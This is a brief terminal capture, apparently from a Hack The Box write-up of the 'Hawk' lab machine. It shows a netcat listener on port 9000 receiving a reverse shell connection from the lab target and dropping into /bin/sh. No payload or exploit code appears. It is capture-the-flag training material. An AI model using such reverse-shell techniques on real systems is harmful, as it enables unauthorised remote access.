 (tompare㉿ils00)-[~/HTB/Maquinas/Hawk/exploit]
$ nc -lvnp 9000
listening on [any] 9000 ...
connect to [10.10.14.42] from (UNKNOWN) [10.129.95.193] 58010
/bin/sh: 0: can't access tty; job control turned off
$